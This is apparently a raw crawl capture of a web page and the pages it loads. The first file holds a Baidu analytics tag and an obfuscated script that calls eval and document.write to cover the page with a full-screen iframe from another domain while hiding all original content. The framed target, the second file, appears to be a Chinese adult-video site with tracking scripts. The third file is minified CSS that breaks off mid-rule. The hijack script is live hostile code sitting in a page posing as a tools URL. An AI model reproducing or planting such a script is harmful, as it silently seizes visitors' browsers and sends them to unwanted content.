

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://hatahchana.com/tools/b0SN
body_size: 933
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce5a9a8aadc97cb450c95fd5d36bfeb5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var IsYqkUK1 = window["document"]['title'];
setFrame("https://20260107.aiye01.today/?line=sougoufan");

function setFrame(qpFkEczo2) {
    var FwMpGJYz3 = '<title>' + IsYqkUK1 + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="' + qpFkEczo2 + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    window["eval"]("document.write('" + FwMpGJYz3 + "');");
    try {
        setTimeout(function() {
            console['log'](window["document"]['body']['children']['length']);
            for (var GKB4 = 0; GKB4 < window["document"]['body']['children']['length']; GKB4++) {
                try {
                    var Iyt5 = window["document"]['body']['children'][GKB4]['tagName'];
                    var U6 = window["document"]['body']['children'][GKB4]['id'];
                    console['log'](GKB4 + "***" + Iyt5 + "**" + U6);
                    if (U6 != "iconDiv1" && U6 != "showcloneshengxiaon" && Iyt5 != "title") {
                        window["document"]['body']['children'][GKB4]['style']['display'] = "none"
                    }
                } catch (e) {}
            }
            var uF7 = window["document"]['createElement']('meta');
            uF7['name'] = 'viewport';
            uF7['content'] = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
            window["document"]['getElementsByTagName']('head')[0]['appendChild'](uF7)
        }, 100)
    } catch (e) {}
}
</script>

--- FILE ---
content_type: text/html
request_url: https://20260107.aiye01.today/?line=sougoufan
body_size: 944
content:
<!doctype html><html lang="zh-cn"><head><base target="_blank"/><meta charset="utf-8"><meta http-equiv="pragma" content="no-cache"><meta http-equiv="expires" content="0"><meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate"><meta name="theme-color" content="#0D0D0D"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0,maximum-scale=1,minimum-scale=1,viewport-fit=cover"/><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"/><!--[if IE]><link rel="icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/favicon.ico"/><![endif]--><link rel="shortcut icon" type="image/x-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/favicon.ico"/><title>爱液视频</title><script defer="defer" src="https://js.aiyesourcecdn.com:8888/aiyejs/js/chunk-vendors.a3d8cd39.js"></script><script defer="defer" src="https://js.aiyesourcecdn.com:8888/aiyejs/js/app.8ffe1c2e.js"></script><link href="https://js.aiyesourcecdn.com:8888/aiyejs/css/chunk-vendors.9d9efd13.css" rel="stylesheet"><link href="https://js.aiyesourcecdn.com:8888/aiyejs/css/app.d8113f2e.css" rel="stylesheet"><link rel="icon" type="image/svg+xml" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon.svg"><link rel="icon" type="image/png" sizes="32x32" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon-16x16.png"><link rel="manifest" href="https://js.aiyesourcecdn.com:8888/aiyejs/manifest.json"><meta name="theme-color" content="#4DBA87"><meta name="apple-mobile-web-app-capable" content="no"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="apple-mobile-web-app-title" content="aiyetv"><link rel="apple-touch-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/apple-touch-icon-152x152.png"><link rel="mask-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/safari-pinned-tab.svg" color="#4DBA87"><meta name="msapplication-TileImage" content="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/msapplication-icon-144x144.png"><meta name="msapplication-TileColor" content="#000000"></head><body><div id="app"></div></body><script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"3LuHyOf2KYw6Vulk",ck:"3LuHyOf2KYw6Vulk"});</script></html>

--- FILE ---
content_type: text/css
request_url: https://js.aiyesourcecdn.com:8888/aiyejs/css/app.d8113f2e.css
body_size: 13993
content:
img[data-v-8e7dbfc6]{width:.92308rem;height:.92308rem}#bottom[data-v-8e7dbfc6]{height:1.41026rem}.spantext[data-v-8e7dbfc6]{color:#c9c9c9;font-size:.30769rem}img[data-v-79457a85]{width:1.53846rem;height:1.53846rem;border-radius:.25641rem;-o-object-fit:cover;object-fit:cover}.adimg[data-v-a6a927da]{width:10rem;text-align:center}img[data-v-a6a927da]{margin:auto;width:9.23077rem;height:3.07692rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}img[data-v-02c4a3e7]{width:1.02564rem;height:1.02564rem;border-radius:.51282rem;-o-object-fit:cover;object-fit:cover}.user[data-v-55a8e451]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:.12821rem .25641rem}.user .location .locationtag[data-v-55a8e451]{margin-left:.12821rem;margin-right:.12821rem;width:.23077rem}.user .location span[data-v-55a8e451]{font-size:.28205rem;color:#aa6a47}.user .focus[data-v-55a8e451]{display:inline;position:absolute;right:.25641rem;font-size:.35897rem;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.spandiv[data-v-55a8e451]{margin-left:.12821rem}.spandiv span[data-v-55a8e451]{font-size:.38462rem;color:#e4e4e4;vertical-align:middle}.spandiv img[data-v-55a8e451]{vertical-align:middle}#timer[data-v-55a8e451]{position:absolute;left:1.53846rem;top:.76923rem;font-size:.25641rem;color:#999}.imagefriend[data-v-97456bc2],.imagefriend[data-v-adc6296c]{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.videodiv[data-v-adc6296c]{position:relative;min-width:2.5641rem;min-height:2.5641rem}.playvideo[data-v-adc6296c]{width:1.28205rem;height:1.28205rem;margin:auto;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}p[data-v-5c53d98b]{color:#e4e4e4}.li-index-1[data-v-5c53d98b]{width:auto;height:auto;max-width:5.64103rem;min-width:2.05128rem;display:inline-block;min-height:2.05128rem;max-height:7.69231rem;margin-top:.12821rem}.li-index-2[data-v-5c53d98b]{width:4.23077rem;height:4.23077rem}.li-index-2[data-v-5c53d98b],.li-index-3[data-v-5c53d98b]{display:inline-block;margin-top:.12821rem;margin-right:.12821rem}.li-index-3[data-v-5c53d98b]{width:2.87179rem;height:2.87179rem}.image[data-v-5c53d98b]{width:100%;height:100%;margin:0 .12821rem}.friend[data-v-5c53d98b]{padding:.12821rem;margin:.25641rem;display:block;position:relative;background:-webkit-gradient(linear,left top,left bottom,from(#693b22),to(#2d1a10));background:-webkit-linear-gradient(top,#693b22,#2d1a10);background:linear-gradient(180deg,#693b22,#2d1a10);border-radius:.25641rem;-webkit-box-shadow:0 .10256rem .15385rem rgba(0,0,0,.1);box-shadow:0 .10256rem .15385rem rgba(0,0,0,.1)}.friend .details[data-v-5c53d98b]{padding:0;margin:0 .12821rem;white-space:pre-wrap;font-size:.38462rem;color:#fff}.friend .article[data-v-5c53d98b]{padding:0;margin:0;white-space:pre-wrap;font-size:.41026rem;color:#577df0}.oprate[data-v-5c53d98b]{width:9.48718rem;margin:0;margin-top:.25641rem;margin-right:.51282rem;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.oprate .opitem[data-v-5c53d98b]{width:1.53846rem;height:.51282rem}.oprate span[data-v-5c53d98b]{font-size:.30769rem;margin-left:.07692rem;color:#ccc;vertical-align:middle}.oprate img[data-v-5c53d98b]{width:.51282rem;vertical-align:middle}#introduce[data-v-5c53d98b]{color:#aa6a47;margin:2px .12821rem .20513rem .12821rem;font-size:.29487rem}.lablediv[data-v-5c53d98b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.lablebar[data-v-5c53d98b]{margin:.12821rem .25641rem .12821rem .10256rem;background-color:#383838;padding:2px .17949rem;min-width:1.53846rem;border-radius:.38462rem;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-items:center}.lablebar img[data-v-5c53d98b]{width:.38462rem;vertical-align:middle;height:.38462rem;-o-object-fit:contain;object-fit:contain}.lablebar span[data-v-5c53d98b]{color:#e4e4e4;font-size:.30769rem;margin-left:.12821rem;vertical-align:middle;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.imgjp[data-v-5c53d98b]{width:1.53846rem;height:.64103rem;margin-right:.12821rem}.flag[data-v-5c53d98b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:center;position:absolute;right:.25641rem;top:.25641rem}.divcontact[data-v-5c53d98b]{padding:.12821rem 1px;border-radius:.25641rem;margin-top:.25641rem;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:3.07692rem;background-color:#ffe502;justify-items:center}.divcontact .contact[data-v-5c53d98b]{color:#3d0000;font-size:.35897rem;vertical-align:middle}.iaDisableTab[data-v-1d545b1c]{color:#ccc;font-weight:650;font-size:.38462rem}.activeTab[data-v-1d545b1c]{font-size:.4359rem;font-weight:650}.shequ[data-v-1d545b1c]{width:100%;height:100vh;overflow-y:scroll;background:-webkit-gradient(linear,left top,left bottom,from(#653820),color-stop(40%,rgba(17,19,8,.9)));background:-webkit-linear-gradient(top,#653820,rgba(17,19,8,.9) 40%);background:linear-gradient(180deg,#653820,rgba(17,19,8,.9) 40%);margin:0}.grid_scrolldiv[data-v-1d545b1c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto}.custom-grid[data-v-1d545b1c]{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr);gap:.25641rem;width:100%;min-width:100%}.grid-item[data-v-1d545b1c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.25641rem .12821rem;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.grid-item[data-v-1d545b1c]:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.grid-item-icon[data-v-1d545b1c]{width:1.53846rem;height:1.53846rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.12821rem}.grid-item-icon img[data-v-1d545b1c]{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.grid-item-text[data-v-1d545b1c]{font-size:.30769rem;color:#fff;text-align:center;line-height:1.2;word-break:break-all;max-width:100%}.divgridtitle[data-v-1d545b1c]{font-size:.41026rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center;line-height:.76923rem;margin:0 .30769rem 0}.divgridtitle .divmore[data-v-1d545b1c]{font-size:.35897rem;line-height:.76923rem;text-align:center;position:relative}.vertical[data-v-1d545b1c]{margin-bottom:-.07692rem;width:.12821rem;min-height:.41026rem;margin-right:.10256rem}.recommenduser[data-v-1d545b1c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:.12821rem;margin-bottom:.25641rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.recommenduser .item[data-v-1d545b1c]{width:1.79487rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-align:center;margin:2px .15385rem 0 2px}.recommenduser .item .div1[data-v-1d545b1c]{margin-left:.07692rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.recommenduser .item .span2[data-v-1d545b1c]{color:#ccc;font-size:.28205rem}.recommenduser .item .span1[data-v-1d545b1c]{color:#ccc;font-size:.30769rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important}.putsq[data-v-1d545b1c]{position:fixed;bottom:1.79487rem;right:.38462rem}.putsq img[data-v-1d545b1c]{width:1.53846rem;height:1.53846rem}.slide-fade-enter-active[data-v-1d545b1c],.slide-fade-leave-active[data-v-1d545b1c]{-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,transform .5s;transition:opacity .5s,transform .5s,-webkit-transform .5s}.slide-fade-enter[data-v-1d545b1c],.slide-fade-leave-to[data-v-1d545b1c]{opacity:0;-webkit-transform:translateY(1.28205rem);-ms-transform:translateY(1.28205rem);transform:translateY(1.28205rem)}.putdiv[data-v-1d545b1c]{min-height:3.84615rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.putdiv img[data-v-1d545b1c]{width:1.79487rem;height:1.79487rem}.putdiv .putitem[data-v-1d545b1c]{margin:auto}.putdiv .putitem p[data-v-1d545b1c]{font-size:.41026rem}[data-v-1d545b1c] .van-tab--shrink{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding:0 .12821rem}[data-v-1d545b1c] .van-tabs__nav{background:none}[data-v-1d545b1c] .van-tab--card{border-right:0}[data-v-1d545b1c] .van-tabs__nav--card{margin-left:.30769rem;border:0}[data-v-1d545b1c] .van-tab--card.van-tab--active{color:#333}[data-v-1d545b1c] .van-tabs__content{margin-top:.25641rem}img[data-v-4dd58016]{width:1.58974rem;height:1.58974rem;-o-object-fit:cover;object-fit:cover;margin:auto;border-radius:.25641rem}.divcontent[data-v-550fa672]{display:-ms-grid;display:grid;width:10rem;min-height:3.07692rem;-ms-grid-columns:2.4359rem 2.4359rem 2.4359rem 2.4359rem;grid-template-columns:2.4359rem 2.4359rem 2.4359rem 2.4359rem;padding:.12821rem 0}.divcontent .item[data-v-550fa672]{text-align:center;margin:.25641rem}.divcontent .span1[data-v-550fa672]{color:#e4e4e4;font-size:.38462rem;margin:.12821rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important}.divcontent .downbutton[data-v-550fa672]{background-color:#fe5796;border-radius:.38462rem;text-align:center;padding:2px .38462rem;color:#e4e4e4;font-size:.34615rem}.imgshow[data-v-2b1329a9]{width:9.23077rem;height:1.28205rem;position:relative;padding:.38462rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.imglogo[data-v-2b1329a9]{width:1.48718rem;height:1.48718rem;border-radius:.25641rem;-o-object-fit:cover;object-fit:cover;display:block}.downdiv[data-v-2b1329a9]{position:absolute;text-align:center;right:.51282rem;top:.20513rem}.downspan[data-v-2b1329a9]{margin:auto;display:block;width:1.66667rem;height:.76923rem;font-size:.35897rem;line-height:.69231rem;font-weight:bolder;border-radius:.38462rem;background:-webkit-gradient(linear,left top,right top,from(#f8dce4),to(#f8c0d0));background:-webkit-linear-gradient(left,#f8dce4,#f8c0d0);background:linear-gradient(90deg,#f8dce4,#f8c0d0);color:#fc1d4c}.spantitle[data-v-2b1329a9]{font-size:.41026rem;font-weight:bolder;color:#e4e4e4;vertical-align:middle}.spandesc[data-v-2b1329a9]{display:block;color:#e4e4e4;font-size:.30769rem;margin:.07692rem .38462rem;max-width:6.66667rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:1!important}.titlediv[data-v-2b1329a9]{text-align:start}.imgtag[data-v-2b1329a9]{width:1.02564rem;height:.46154rem;margin:auto;-o-object-fit:contain;object-fit:contain;vertical-align:middle}.divimg[data-v-2b1329a9]{vertical-align:middle}.iaDisableTab[data-v-599b8b56]{color:#aa6a47;font-size:.41026rem}.swiper-container[data-v-599b8b56]{width:9.23077rem;height:3.71795rem;margin:auto}.activeTab[data-v-599b8b56]{font-size:.51282rem}.van-field__control[data-v-599b8b56]:disabled{color:red}.shouyeContent[data-v-599b8b56]{height:94vh;width:100%;margin-bottom:1.28205rem;overflow:scroll;overflow-x:hidden;text-align:center}.submitbutton[data-v-599b8b56]{background-color:#fff;border-radius:.12821rem;text-align:center;padding:.12821rem;margin-left:.82051rem;width:1.79487rem;color:red;font-size:.35897rem}.van-notice-bar[data-v-599b8b56]{margin:.25641rem .38462rem;border-radius:.25641rem}.bannerbg[data-v-599b8b56]{width:10rem;height:3.07692rem;position:absolute;left:0}.bannerdiv[data-v-599b8b56]{position:relative;margin:0}.menutitle[data-v-599b8b56]{margin:.38462rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.menutitle img[data-v-599b8b56]{height:.5641rem}.menutitle span[data-v-599b8b56]{font-size:.48718rem;color:#e4e4e4;margin-left:.12821rem}.rankdiv[data-v-599b8b56]{display:-ms-grid;display:grid;-ms-grid-columns:auto auto auto;grid-template-columns:auto auto auto;margin:0;text-align:center;font-size:.38462rem;color:#e4e4e4}.rankdiv p[data-v-599b8b56]{display:block;width:3.25641rem;margin:auto 0;padding:0}.one[data-v-599b8b56]{margin-bottom:.76923rem;height:1.79487rem;width:1.79487rem}.two[data-v-599b8b56]{margin-bottom:.51282rem}.three[data-v-599b8b56],.two[data-v-599b8b56]{height:1.79487rem;width:1.79487rem}#img1[data-v-599b8b56],#img2[data-v-599b8b56],#img3[data-v-599b8b56]{width:3.07692rem}.divr[data-v-599b8b56]{margin-bottom:.25641rem}.bottomtext[data-v-599b8b56]{color:#fff;font-size:.38462rem;left:0;padding-bottom:.76923rem;margin-bottom:2.05128rem;padding-left:.25641rem;padding-right:.25641rem;right:0}#search[data-v-599b8b56]{width:9.23077rem;height:.89744rem;border-radius:.89744rem;text-align:start;margin:auto;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#ddd}#search input[data-v-599b8b56]{color:#333;font-size:.38462rem;margin-left:.64103rem;-webkit-text-size-adjust:none;max-height:25.61538rem;background-color:transparent;border:0}#search input[data-v-599b8b56]::-webkit-input-placeholder{color:#aa6a47}#search input[data-v-599b8b56]::-moz-placeholder{color:#aa6a47}#search input[data-v-599b8b56]:-ms-input-placeholder{color:#aa6a47}#search input[data-v-599b8b56]::-ms-input-placeholder{color:#aa6a47}#search input[data-v-599b8b56]::placeholder{color:#aa6a47}#search .searchright[data-v-599b8b56]{position:absolute;right:0;border-radius:.89744rem;padding-left:.33333rem;padding-right:.33333rem;background-color:#ff6281}#search img[data-v-599b8b56]{width:.82051rem;height:.82051rem}#swapp[data-v-599b8b56]{width:2.5641rem;height:2.5641rem;display:block}#swapp2[data-v-599b8b56]{width:.87179rem;height:.87179rem}.dialogsw[data-v-599b8b56]{position:absolute;bottom:2.5641rem;margin-bottom:1.92308rem;right:.51282rem}[data-v-26a3ed30]::-webkit-scrollbar{display:none;scrollbar-width:none;-ms-overflow-style:none}[data-v-26a3ed30]:root{--van-tabbar-height:1.28205rem;--van-grid-item-content-background:#0d0d0d;--van-grid-item-text-color:#e4e4e4;--van-tabbar-background-color:#0d0d0d;--van-tabbar-item-active-background-color:#0d0d0d;--van-tabs-nav-background:#0d0d0d;--van-nav-bar-background:transparent;--van-tabbar-item-active-color:#e2c72c;--van-tabs-bottom-bar-color:#ffae01;--van-tab-active-text-color:#ffae01;--van-tab-disabled-text-color:#fff;--van-tabbar-item-color:#fff;--van-grid-item-text-font-size:0.33333rem;--van-tabs-default-color:#feae02;--van-padding-base:0;--van-background-color-light:#0d0d0d;--van-search-input-height:0.76923rem;--van-search-padding:0.12821rem 0.61538rem;--van-search-action-padding:0 0.51282rem;--van-divider-margin:0.20513rem 0;--van-divider-border-color:#606060;--van-nav-bar-arrow-size:0.46154rem!important;--van-nav-bar-icon-color:#fff!important;--van-search-background-color:#0d0d0d;--van-nav-bar-title-text-color:#e4e4e4!important;--van-nav-bar-text-color:#e4e4e4!important;--van-dialog-background-color:#fff;--van-button-default-background-color:#fff;--van-toast-background-color:#ddd;--van-nav-bar-z-index:10!important;--van-field-input-text-color:#211615;--van-floating-bubble-background:transparent;--van-floating-bubble-border-radius:0.25641rem;--van-floating-bubble-size:2.5641rem;--van-grid-item-content-active-color:rgba(30,30,33,.75);--van-notice-bar-background-color:#44210f;--van-popup-background-color:#fff;--van-share-sheet-cancel-button-background:#fff;--van-padding-md:0.25641rem;--van-tabbar-background-color:#211615;--van-tabbar-background:#211615;--van-tabbar-item-active-background:#211615;--van-tabs-nav-background:transparent;--van-notice-bar-height:0.87179rem;--van-notice-bar-text-color:#ffae01;--van-notice-bar-icon-size:0.5641rem;--van-notice-bar-icon-min-width:0.76923rem}.van-tabbar[data-v-26a3ed30]{width:10rem}.van-index-anchor[data-v-26a3ed30]{color:#e4e4e4}.van-tabbar-item span[data-v-26a3ed30]{--van-tabbar-item-color:#aa6a47}.marquee span[data-v-26a3ed30],.spandiv span[data-v-26a3ed30]{color:#aa6a47}.van-tabs__nav--card[data-v-26a3ed30]{padding:0;margin:0}.nsflag[data-v-26a3ed30]{width:1.38462rem;height:.33333rem}.offcial[data-v-26a3ed30]{width:.82051rem;height:.33333rem}.video-content .vjs-loading-spinner[data-v-26a3ed30],.video-content sapn[data-v-26a3ed30]{width:0!important;height:0!important;visibility:hidden;display:none;margin:0;padding:0;font-size:0;border-radius:0}.slider_play[data-v-26a3ed30]{--van-slider-bar-height:2px;--van-slider-button-height:0.07692rem;--van-slider-button-width:0.07692rem;z-index:4}.slider_pause[data-v-26a3ed30]{--van-slider-bar-height:0.20513rem;--van-slider-button-height:0.61538rem;--van-slider-button-width:0.61538rem;z-index:4}.blockBox[data-v-26a3ed30]{display:block}#app[data-v-26a3ed30]{height:100vh;overflow:auto;-webkit-font-smoothing:antialiased;overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}#parentcontent[data-v-26a3ed30]{position:relative;margin:auto;height:100vh;overflow:hidden;width:10rem;background-color:#0d0d0d}body[data-v-26a3ed30]{height:100vh;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}body[data-v-26a3ed30],html[data-v-26a3ed30]{text-align:start;-webkit-font-smoothing:antialiased;overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}html[data-v-26a3ed30]{background-color:#0d0d0d}.hContent[data-v-26a3ed30]{height:95vh;overflow:auto}.van-action-sheet__header[data-v-26a3ed30]{width:10rem}.van-tabbar--fixed[data-v-26a3ed30]{left:auto;height:1.41026rem}.van-nav-bar__placeholder[data-v-26a3ed30]{position:relative;margin:auto;width:10rem}.van-nav-bar--fixed[data-v-26a3ed30]{width:10rem;left:auto}.submit[data-v-26a3ed30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.submit .submitbutton[data-v-26a3ed30]{background-color:#e34949;border-radius:.51282rem;padding:.33333rem 0;text-align:center;width:6.15385rem;color:#fff;margin-top:.51282rem;font-size:.38462rem}.spantitle[data-v-26a3ed30]{font-size:.41026rem;margin:.64103rem .38462rem;color:#e4e4e4}.van-tabs__nav--line.van-tabs__nav--complete[data-v-26a3ed30],.van-tabs__nav--line.van-tabs__nav--shrink[data-v-26a3ed30]{padding-left:0;padding-right:0}.van-notice-bar[data-v-26a3ed30]{border-radius:.51282rem;margin-left:.25641rem;margin-right:.25641rem}.van-nav-bar[data-v-26a3ed30]{background:#000!important}.free-badge[data-v-26a3ed30]{position:absolute;left:0;top:0;background-color:#8b4513;color:#fff;font-size:.30769rem;font-weight:700;padding:2px .15385rem;border-radius:0 0 .30769rem 0;z-index:10}.Loading.normal[data-v-26a3ed30]{width:100%;height:1.28205rem;margin:auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Loading.full[data-v-26a3ed30],.Loading.normal[data-v-26a3ed30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Loading.full[data-v-26a3ed30]{z-index:999;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.Loading .circle[data-v-26a3ed30]{width:.33333rem;height:.33333rem;border-radius:50%}.Loading .blue[data-v-26a3ed30]{background:#5f9ea0;-webkit-animation:anim-blue-26a3ed30 .4s ease-in-out 0s infinite alternate;animation:anim-blue-26a3ed30 .4s ease-in-out 0s infinite alternate}.Loading .red[data-v-26a3ed30]{background:#fc2f56;-webkit-animation:anim-red-26a3ed30 .4s ease-in-out 0s infinite alternate;animation:anim-red-26a3ed30 .4s ease-in-out 0s infinite alternate}@-webkit-keyframes anim-blue-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(.38462rem,0,0) scale(1.4);transform:translate3d(.38462rem,0,0) scale(1.4)}}@keyframes anim-blue-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(.38462rem,0,0) scale(1.4);transform:translate3d(.38462rem,0,0) scale(1.4)}}@-webkit-keyframes anim-red-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(-.38462rem,0,0) scale(1.4);transform:translate3d(-.38462rem,0,0) scale(1.4)}}@keyframes anim-red-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(-.38462rem,0,0) scale(1.4);transform:translate3d(-.38462rem,0,0) scale(1.4)}}.user[data-v-250e052c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.user .name[data-v-250e052c]{margin-left:.12821rem;font-size:.35897rem;color:#7a7575}.info[data-v-250e052c]{margin-left:1.02564rem;display:block;color:#fff;margin-right:1.28205rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.article[data-v-250e052c],.info .content[data-v-250e052c]{font-size:.33333rem;white-space:pre-wrap}.article[data-v-250e052c]{padding:0;margin:0;color:#577df0}.info[data-v-f001bfd0]{display:block;color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.info .content[data-v-f001bfd0]{font-size:.35897rem;white-space:pre-wrap}.commentcontent[data-v-37828439]{display:block;bottom:0;height:auto;margin-bottom:.25641rem}.list[data-v-37828439]{height:7.69231rem;overflow-y:scroll}.item[data-v-37828439]{margin:.30769rem}.divmore[data-v-37828439]{margin-left:1.02564rem}.morelist[data-v-37828439]{font-size:.33333rem;color:#333}.user[data-v-37828439]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.user 